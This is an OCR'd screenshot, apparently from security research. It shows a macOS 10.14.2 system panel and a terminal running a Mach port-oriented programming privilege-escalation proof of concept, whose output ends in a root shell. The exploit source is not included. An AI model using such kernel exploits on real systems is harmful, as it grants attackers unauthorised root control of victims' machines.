 概览 显示器 储存空间 支持 服务
macOS Mojave
版本 10.14.2
MacBook Air (13-inch, Early 2014)
处理器 1.4 GHz Intel Core i5
内存 8 GB 1600 MHz DDR3
图形卡 Intel HD Graphics 5000 1536 MB
序列号 C02NQ3W7G5RN
系统报告... 软件更新...
下载 — bash — 82×27
bxldeMacBook-Air:Downloads bxl$ clang POP_1.cpp -o POP_1
bxldeMacBook-Air:Downloads bxl$ ./POP_1
*************************************************************************
(Mach) Port-oriented Programming Attack Proof 1:
Local Privilege Escalation for macOS 10.14.2
by Min(Spark) Zheng & Xiaolong Bai
*************************************************************************
allocate ports...
make dangling port...
start gc...
get fake port = 0x266da07
my_task=0xffffff8030697980 kernel_task=0xffffff8023da5cc0
ipc_space_kernel=0xffffff8023949020 kernel_task_vm=0xffffff8015e6cac8
kernel_base=0xffffff800f200000
test tfp0 read:
0xffffff800f200000 = 0x01000007feedfacf
0xffffff800f200008 = 0x0000000200000003
getuid = 501
[getting root... ]
getuid = 0
bash-3.2# uname -a
[Darwin bxldeMacBook-Air.local 18.2.0 Darwin Kernel Version 18.2.0: Mon Nov 12 20:2]
4:46 PST 2018; root:xnu-4903.231.4~2/RELEASE_X86_64 x86_64
bash-3.2# whoami
root
bash-3.2#